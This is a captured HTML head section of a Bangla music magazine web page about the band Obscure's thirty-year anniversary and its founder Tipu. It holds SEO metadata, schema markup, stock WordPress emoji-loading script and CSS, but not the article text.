

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shangeetangon.org/2021/05/10/%E0%A6%85%E0%A6%AC%E0%A6%B8%E0%A6%95%E0%A6%BF%E0%A6%89%E0%A6%B0-%E0%A6%8F%E0%A6%B0-%E0%A6%A4%E0%A6%BF%E0%A6%A8%E0%A6%AF%E0%A7%81%E0%A6%97-%E0%A6%AA%E0%A7%82%E0%A6%B0%E0%A7%8D%E0%A6%A4%E0%A6%BF/
body_size: 77357
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>অবসকিউর -এর তিনযুগ পূর্তি এবং ব্যান্ড প্রতিষ্ঠাতা টিপু&#039;র চিন্তা ভাবনা!… - Shangeetangon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://shangeetangon.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://shangeetangon.org/2021/05/10/অবসকিউর-এর-তিনযুগ-পূর্তি/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="অবসকিউর -এর তিনযুগ পূর্তি এবং ব্যান্ড প্রতিষ্ঠাতা টিপু&#039;র চিন্তা ভাবনা!… - Shangeetangon" />
	<meta property="og:description" content="&#8211; রহমান ফাহমিদা, সহকারী-সম্পাদক। আশি দশকে বাংলাদেশের যতগুলো জনপ্রিয় ব্যান্ড রয়েছে তার মধ্যে একটি হচ্ছে, &#8216;অবসকিউর&#8217;। আশির দশকে সাইদ হাসান টিপু এই ব্যান্ডটি প্রতিষ্ঠার উদ্যোগ নেন। ১৯৮৫ সালের ১৫ মার্চ খুলনায় অবসকিউর প্রতিষ্ঠা করেন তিনি। তার আগে বন্ধু মানাম আহমেদের সাথে একটি স্টুডিও করার স্বপ্ন দেখতেন, যেটা বাস্তবায়ন হয়েছে ২০০৩ সালে। ১৯৮৪ সালে তাঁর &#8216;চাইম&#8217; [&hellip;]" />
	<meta property="og:url" content="https://shangeetangon.org/2021/05/10/অবসকিউর-এর-তিনযুগ-পূর্তি/" />
	<meta property="og:site_name" content="Shangeetangon" />
	<meta property="article:author" content="www.facebook.com/shangeetangon" />
	<meta property="article:published_time" content="2021-05-09T22:13:35+00:00" />
	<meta property="article:modified_time" content="2021-05-09T22:13:43+00:00" />
	<meta property="og:image" content="https://shangeetangon.org/wp-content/uploads/2021/05/অবসকিউর-এর-তিনযুগ-পূর্তি-এবং-ব্যান্ড-প্রতিষ্ঠাতা-টিপুর-চিন্তা-ভাবনা.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1138" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Shangeetangon" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Shangeetangon" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Shangeetangon" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://shangeetangon.org/2021/05/10/%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%8f%e0%a6%b0-%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%af%e0%a7%81%e0%a6%97-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf/#article","isPartOf":{"@id":"https://shangeetangon.org/2021/05/10/%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%8f%e0%a6%b0-%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%af%e0%a7%81%e0%a6%97-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf/"},"author":{"name":"Shangeetangon","@id":"https://shangeetangon.org/#/schema/person/26cb87df2f156f3a373560d799b0008f"},"headline":"অবসকিউর -এর তিনযুগ পূর্তি এবং ব্যান্ড প্রতিষ্ঠাতা টিপু&#8217;র চিন্তা ভাবনা!…","datePublished":"2021-05-09T22:13:35+00:00","dateModified":"2021-05-09T22:13:43+00:00","mainEntityOfPage":{"@id":"https://shangeetangon.org/2021/05/10/%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%8f%e0%a6%b0-%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%af%e0%a7%81%e0%a6%97-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf/"},"wordCount":37,"commentCount":0,"image":{"@id":"https://shangeetangon.org/2021/05/10/%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%8f%e0%a6%b0-%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%af%e0%a7%81%e0%a6%97-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf/#primaryimage"},"thumbnailUrl":"https://shangeetangon.org/wp-content/uploads/2021/05/অবসকিউর-এর-তিনযুগ-পূর্তি-এবং-ব্যান্ড-প্রতিষ্ঠাতা-টিপুর-চিন্তা-ভাবনা.jpg","articleSection":["বিট অফ মিউজিক","সাম্প্রতিক প্রতিবেদন"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://shangeetangon.org/2021/05/10/%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%8f%e0%a6%b0-%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%af%e0%a7%81%e0%a6%97-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf/#respond"]}]},{"@type":"WebPage","@id":"https://shangeetangon.org/2021/05/10/%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%8f%e0%a6%b0-%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%af%e0%a7%81%e0%a6%97-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf/","url":"https://shangeetangon.org/2021/05/10/%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%8f%e0%a6%b0-%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%af%e0%a7%81%e0%a6%97-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf/","name":"অবসকিউর -এর তিনযুগ পূর্তি এবং ব্যান্ড প্রতিষ্ঠাতা টিপু'র চিন্তা ভাবনা!… - Shangeetangon","isPartOf":{"@id":"https://shangeetangon.org/#website"},"primaryImageOfPage":{"@id":"https://shangeetangon.org/2021/05/10/%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%8f%e0%a6%b0-%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%af%e0%a7%81%e0%a6%97-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf/#primaryimage"},"image":{"@id":"https://shangeetangon.org/2021/05/10/%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%8f%e0%a6%b0-%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%af%e0%a7%81%e0%a6%97-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf/#primaryimage"},"thumbnailUrl":"https://shangeetangon.org/wp-content/uploads/2021/05/অবসকিউর-এর-তিনযুগ-পূর্তি-এবং-ব্যান্ড-প্রতিষ্ঠাতা-টিপুর-চিন্তা-ভাবনা.jpg","datePublished":"2021-05-09T22:13:35+00:00","dateModified":"2021-05-09T22:13:43+00:00","author":{"@id":"https://shangeetangon.org/#/schema/person/26cb87df2f156f3a373560d799b0008f"},"breadcrumb":{"@id":"https://shangeetangon.org/2021/05/10/%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%8f%e0%a6%b0-%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%af%e0%a7%81%e0%a6%97-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://shangeetangon.org/2021/05/10/%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%8f%e0%a6%b0-%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%af%e0%a7%81%e0%a6%97-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shangeetangon.org/2021/05/10/%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%8f%e0%a6%b0-%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%af%e0%a7%81%e0%a6%97-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf/#primaryimage","url":"https://shangeetangon.org/wp-content/uploads/2021/05/অবসকিউর-এর-তিনযুগ-পূর্তি-এবং-ব্যান্ড-প্রতিষ্ঠাতা-টিপুর-চিন্তা-ভাবনা.jpg","contentUrl":"https://shangeetangon.org/wp-content/uploads/2021/05/অবসকিউর-এর-তিনযুগ-পূর্তি-এবং-ব্যান্ড-প্রতিষ্ঠাতা-টিপুর-চিন্তা-ভাবনা.jpg","width":2048,"height":1138},{"@type":"BreadcrumbList","@id":"https://shangeetangon.org/2021/05/10/%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%8f%e0%a6%b0-%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%af%e0%a7%81%e0%a6%97-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shangeetangon.org/"},{"@type":"ListItem","position":2,"name":"অবসকিউর -এর তিনযুগ পূর্তি এবং ব্যান্ড প্রতিষ্ঠাতা টিপু&#8217;র চিন্তা ভাবনা!…"}]},{"@type":"WebSite","@id":"https://shangeetangon.org/#website","url":"https://shangeetangon.org/","name":"Shangeetangon","description":"Shangeetangon music magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shangeetangon.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://shangeetangon.org/#/schema/person/26cb87df2f156f3a373560d799b0008f","name":"Shangeetangon","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shangeetangon.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0a94a89f9bb494fcf5ffc945ed792c939dc8c3bfe213adbcc99738b91858a218?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a94a89f9bb494fcf5ffc945ed792c939dc8c3bfe213adbcc99738b91858a218?s=96&d=mm&r=g","caption":"Shangeetangon"},"sameAs":["https://shangeetangon.org","www.facebook.com/shangeetangon","Shangeetangon","https://x.com/Shangeetangon"],"url":"https://shangeetangon.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Shangeetangon &raquo; Feed" href="https://shangeetangon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shangeetangon &raquo; Comments Feed" href="https://shangeetangon.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shangeetangon &raquo; অবসকিউর -এর তিনযুগ পূর্তি এবং ব্যান্ড প্রতিষ্ঠাতা টিপু&#8217;র চিন্তা ভাবনা!… Comments Feed" href="https://shangeetangon.org/2021/05/10/%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%8f%e0%a6%b0-%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%af%e0%a7%81%e0%a6%97-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shangeetangon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shangeetangon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
